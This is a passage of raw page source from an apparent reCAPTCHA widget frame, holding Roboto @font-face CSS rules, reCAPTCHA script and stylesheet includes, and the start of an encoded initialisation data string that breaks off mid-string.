  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ILNqVspPijKJYb3go_QyMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ILNqVspPijKJYb3go_QyMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ILNqVspPijKJYb3go_QyMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0ExS8OZwqYIw7wFw4QaKC5FeQkQAcKtUMOXwrrDrcK5wo/Cu0DDu8OHFcKbK8KhEcKdw7bDmcKcw7bChS7CmRMPJV9eRE/DlMOjQcOjIsKvHsKgwoMDIHxSckPCmw/CpFRMwozDvER+dMKpwq/[base64]/[base64]/Dq3E2w5nCs8KwwoZfwqRSOcOew6/Cp8KZLMONGsK+wprCvcK2w4Jzw4TCncKKw4FsdcKHZ8OhJcOjw57Cn07CvcO7NCzDn2vCqlwZwpLCjMKkPMO5wpUzwrskIlYZwpAFBcKjw44NNWIDwoEgworDjVjCn8KgBHwSw6nCqSpmBMOuwr/DusOmwqrCpHDDocKfXDh5wp3DjWBwLMOqwopnwovCo8O8w59yw5dhwr/[base64]/[base64]/DoMK+RgzDjADDhgPCgHjCk8KFBMOuBRXCisOKIMK5w5xXPgXDs3rDiBfClzwfw7/CkGk0wrvChcKrwoN/w71QAFPDisKkw4UcIFkqSsKMwonDv8K7IMOlMsKVwo4yJ8OcwpTDl8KANDZPw5LChilFWBJ+w5jDj8O4EcOiXxnCpn5KwqRoHGPCq8OMw6F/ZyVtVcOmwqg4UMKwAcKVwrR5w5x1SxnCnwVcw53CtcKWGVgNw4AlwqFtQsKUw7zClGbDmcOzPcOjwq/CgDVfAjfClMOgwp/CpmzDuHkfw5MUEFfCrMOqwrwYZcOTAsK3GmlPwpzDk1QKw60ESkHDpcO0NkBywpl8w6rCm8Ofw6M9wr7CtsO0GcK9w6w4MQltIQ1iWMOrFcORwqg1wrkjw7VuSMO/eBh2VxZIw4fDqwDDhMOWPjkwfF85w7bCjHppSW5UdUnDt03CjgZxX0Egw7XDtgjCiW9YIDxXXlocR8K7w50OIhbCi8KLw7Ixwq5RB8OJLcKISRQSAMK7wppcwosNw67CncOYHcOMFmLChMOSAcK3w6LCjypGwoXDggjDu27Cp8OYw6TDssKSwooBw6k/IRwcwpMDcBg3wqnDpcKJF8KNw6PDosKIw4FUZ8KUCAkDw7gXMMKJw70fw4pDe8Kbw6hcw6gxworCp8O6IA3DmmnCrcOVw77CsmxnBcO8w4DDsSgMTHXDmW0Uw68/V8Oiw6ZJV2LDg8KjShE1w5ombsOSw4vDu8KQAMKqTMKxw73Du8KDVQdNw6oHYcKIcsKEwqTDk37CtMOnw4TCllMScsOaLRnCrgsfw7xrR3ZTwrvDumVNw6nDocO/w443R8KvwqHDnMKwRsOAwp3Dm8OzwqbCmTjCmiJVAmjDqcK8W0VKw6PDuMOMwoEaw77Ci8O2w7fCj1RmD1Yuw7hnwp7CpSB7w5AEwplVw63ClMOEdMK+XsOfw4/CnMK4wojCi2xCw53CqsOrdSkuFcKpCxTDtRPCiw7Cu8Kge8KZw6LDqcO9eH7CosKKw5ctDcKEw6XDqnbCjMKsDXDDnUHCgiHDn0vDqcOsw518w4rChh7Ct1c/wrQpw6V6AMKvQ8Otw5xYwo12wpzCsV3Dn349w53DlR/[base64]/CjgtZEMK1ZsKmwp97w5t/I8OmUBIGCFfCtBLDhsO4wrnDmX17wpTCnGfDh8KWKnbClsOcCMOnw49dIWHCqV4ha1DDvsKvWsOMwpwJwo1PMQdkw5PCscK/IsKEwo58worDt8KxQsOzCxIWwqAKVsKlwpbChCjClMOqRMOycVfCpEl8IsOiwqUsw4XDmsOKNVxiK1hLwqldwoksDsK7w54dwovDqGBZwofCiXxkwonCsz5aTMO4w4XDlMKtw4LDgyBLJlHChsOdcwJXf8KbHirCk27CmsOJXEHChRMxJgvDuRvCmMO9wp/Dk8KHAELClgA5w5TDpmE2wqDCo8Kpwo4+wqXDmAlwQFDDhMOkw7NTPsOQwrfChHTDl8OeQTjDtmNXwo/ClMK+wo0pwpA3C8K/LjxJcsKCwoVLQsOvU8OxwobCsMOxw5vDujpgA8KlU8KTdR/DvEZMwownwo9BasKowqfCjibCs35oacOzScK/wowoEU8fW3oIccOFw5zClS/[base64]/CvB3DvsK2wp5VADInI8ODLXJbw5YXw7wpesOLw6ZkdmDDgcKaw7vCqcKBPcOxwrFBQjDCoEjCu8KMU8Otw5jDhcO/w6DCiMOCwr/DrHRNwq5fSHnDiUZjPkHCjTHCtMK/wpnDj2FWw6t4w6c8w4Ugb8KBFMOKOzzClcKGw61uVBx+O8OrEBIZYMKrwoBBScOwCsObaMKhdwLDnXl5MMKSw7BEwo3DicKHwrDDmsKOSSIqwqxlAsOvwrrDvcKsL8KKIMK+w5h6w5thw5vDuh/[base64]/w6nCu8OawpoPWADDpMKGw6/Dlh58T1BSX8KyPX3DtsK0wqtEWsKmIFlTOsOEVMOcwqFvAm4ZUcONXFzDkR3DgsKqwpzCisOlXMOawoQSw5vDmsKTFgPClcKmU8O/b2ViT8O/VVzCixdDw6/DmXXCiWTDrRvChz7DvEk4wpvDjizDksO3AzUwEsK1wpMYw6Azwp7Ckylkw788N8KbXGvCksOUFMKudmvDtmzDgFQORDxJKsKfLcOEwo1Dw7NjGcONwqDDp1UYEG7DtcKawrV7LcKRPHbDusKKwoHCr8KBw6xcwrNsGEpPVQPCiT/CmnzCil3DlsKyJsOXE8O/FFnDmcOMTQTDo3hxcHrDpcKKHMOdwrcnDFsFYsOvccOqwog8ZcOHw6bDmUgxPF/CmBxzwo4rwrXCq3TDuTZGw4hQwp/Dk3TDqsKhRcKmwq/CjAxgw67DskxKdsKjNmIVw7dKw7wnw5l5wpdFd8OzAMO/U8OuTcO0KsO2w4fDnWHClFjCgMKqwpfDh8KtLFfDhjxfwpzDhsOWw63CkMK8LD9OwqpYwqvDiRgILcOjw4DCrD8UwrpSw4QuU8Opw7jDn3pLE2l7HcObK8O+wqtlFMOQQl7DtMKmAMOJD8Oxwr8/ZsOFYMOww4JFSkXDvALDnhx/w4BjWmTDnMK6eMK+woM3VsK9YsKaMFLCr8OCF8KRw5vCtMO4M0pJwrpfwpjDv3Bowp/DswZKwp7CvsK+R1lJIyEgZcOuDkfCjQNBejRyPxzDtiXCv8K2JjJ6w75vRcOJO8KqAsOvwpBjw6LDlFNeYw/CmDIGSh1FwqFmVzvDj8OwAEXDrzBVwpFsJT4vwpfDsMOxw4rCkcOaw4tlwovCiBplw4bDiMOCwrzChMOXdyRxIcOEWgrCtMKVRcOJPjrCljZuw6rCv8OLw7PDsMKKw5MrRcOAJWPDqsOYw4kQw4HDpj7Dn8OHZcOjL8OQXsKCbEpQw5EWCsOJNWnCjsOOZA/CkEnDrQsZVsOww7Ygwp1yw4V4w5ZmwoVKw7BGClYrw513w4B5GEbCssKPUMKTWcKNZsKTd8OuYUDDlnY5w7RgXw/Cu8OnAiYpbMKHcQnCgMKORcONwqvDoMKLWiPDu8KvHDPCq8K5w7LCrMOCwq4STcKlwqpyFgvCmjfCiV7DucOQGcKRfMKab28Ew7jDigdbwrXChBZORsO+w4QdPlgXw5vCj8OoH8OpIQEaKn3DhcK2w5dSw4/Dg3LCrnnCvAPCvUxQwqTDhsOZw5wADMOuw6nCqMKaw4cOAMKrwovCjcOnE8KXSMK+w7YDOHhfwofDrhvDksOGcsOOwp0gwqxIPcKlW8OowpMVw7QESTfDpj1sw6nCtQ8tw50gJi3Cq8OJw4/[base64]/PcKcXADDkQATGATCrhlGw4HCrSPCrcOIwpoDwog2eFpHI8K4w40rA0hPwqnCpzU9w63DgsOIRDBzwr8gw67DtsOMRsOPw6vDkkQ2w4XDhcOZUnDCj8Kuw5XCuDoxCFhyw75eDcKQChfCuSbDi8O+D8KKR8OIwqTDjCnCkcOEdsKUwr3Cm8KYOsOJwpkww5bDkyQCL8K/[base64]/wqPDqMOND1Jxw7IQw5zDsCkGw4/CvgYUUg3Csj4yTcKbw73DqmFLBsOCcWQoOsOZPkEiw5DCkMKzKhrDgMOwwqPDsSIvwoTDgsODw60lw7LDlsO7HcO3ED9aw4vCrQbDoF1pwrbDjhY/wrHDscKaKlw+bsK3FT9VX07DiMKZQcKFwqjDkcOTTnYhwqlvIsK0U8KQKsKeH8OsNcOLwrvCpsOWPCTCrit+wp/CksOkT8Oaw6VIw4bCuMOiGTNzbsOCw7fCqsKZZQopAcOVw5Ekw6PCrFnDmcK5wqlxCMKRYMO2QMKjwrLCvcKmVHl3w5kBw6EBwpvCiHXCnMKcFsOsw6XDkT88wq5hwrA3wpJFwpnDkl3DvFHCoHVUw4HDucOKwp3Dn2bCq8O9w7DDpF/[base64]/Cn8O2w5HDoATDssKDbhRkw6LDgxAWV2FTYQpzcDJcw7PDj0JsCMOjXsKDDD8DR8KFw7zDglIUeHHDkD5FWycWJWLDvlLCjAbDjCrCt8KmCcOgH8KyDsO+IsKvbiYNbhBDWsOlNkY5w6fCtMOdYsKLwqMuw7U7w5nDt8Orwpk9wq/DoGbDgsOvKcK4wqhZFSQwEjPClR8GPzDDmyPCu3gyw5sTw4TCtxceV8OXC8OyQMOkw7jDiExyGkXCjMK2woUfw5AcwrzCgMKywppyVXo0DsKyfMKUwpUZw5hqwrQrRMKKwocRw7ZwwqUiw6vDv8OjHcO6UCFDw67Ch8KsEcOPITDDsMK/w7/DlsKHw6cjdMK+w4nChX/DkMOuwo7Dp8O4WsOYw4PCssO/LMKWwrXDt8OlbcOKwqtJDMKrwojCicOHe8ODA8KvBi3Ct3AQw4tow5TCqsKGRsK7w6nDsQodwrnCvcKxwplNZgbCn8OVb8K+wq/[base64]/wqYKd8OYw4Zbwoc/E8KXZ8KOw6rCo8KBfsK0w7MEwqfCp8O+Jz0zGcKPAhDCmcOJwoFAw6BFwpAfwqzDpsOPe8KKw67CnMKywrFgTU/Dp8K4w6HCssK5MShXw47Dr8KJFlrCqcOkwoXDo8K4w7bCqMOswp83w4TCkcKvZMOqfsOUEQzDiGPCi8KlWHLDh8OIwozCssOINVYBF1IBw7llw6VJw5Bnwq9SFmPCimvDth/CtWJpd8OqDToXw5Mvwo